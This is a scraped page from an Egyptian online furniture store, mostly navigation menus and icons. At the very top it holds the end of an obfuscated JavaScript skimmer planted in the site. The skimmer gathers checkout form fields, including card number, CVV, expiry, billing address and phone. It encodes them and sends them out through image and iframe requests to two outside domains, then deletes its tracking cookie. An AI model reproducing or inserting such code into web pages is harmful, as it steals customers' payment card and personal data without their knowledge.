_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Language and Region</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown active"><a href="https://hubfurniture.com.eg/en/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="Living Room">Living Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture">
Living room Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
Sofa Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa">
U-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa">
L-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/recliner-sofa-sets">
Recliner Sofa Sets
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/tv-tables">
TV Tables
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-chair">
Recliner Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters">
Sofa 3 Seaters
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat">
Loveseat
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/shoes-rack">
Shoe rack
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/coffee-table">
Coffee table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/side-table">
Side Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/massage-chairs">
Massage Chairs
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="Bedroom">Bedroom</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set">
Bedroom Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/king-bedroom-set">
King Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/queen-bedroom-set">
Queen Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/youth-bedrooms">
Youth bedrooms 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms">
Kids bedrooms
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item">
Shop By Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed">
King Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed">
Queen Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed">
Youth Beds
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed">
Bunk bed
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe">
Wardrobe
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
Sliding Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
2 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
3 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
4 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
5 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
6 Doors wardrobe
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser">
Dresser
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/study-desk">
Study desk
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/dining-room" class="level0 dropdown-toggle"><span data-hover="Dining Room">Dining Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set">
Dining Room Sets
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/complete-dining-room-sets">
Complete Dining room sets 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-and-8-chairs">
Dining table with 8 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-6-chairs">
Dining Table with 6 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-4-chairs">
Dining Table with 4 Chairs
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-table">
Dining Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-chair">
Dining Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-bench">
Dining Bench
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit">
Display Unit
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="Garden Furniture">Garden Furniture</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set">
Outdoor Sofa set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
Outdoor table
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-dining-set">
Outdoor Dining Set
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/hammock">
Hammock
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/relax-chair">
Relax chair
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/new" class="level0 dropdown-toggle"><span data-hover="New">New</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/kida">
Kids 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/pillows">
Pillows 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/bean-bags">
bean bags 
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/en/kitchens" class="level0"><span data-hover="Kitchens">Kitchens</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="id8VY8sJBP" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idoEB4TFBb" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy/" >Sign In</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 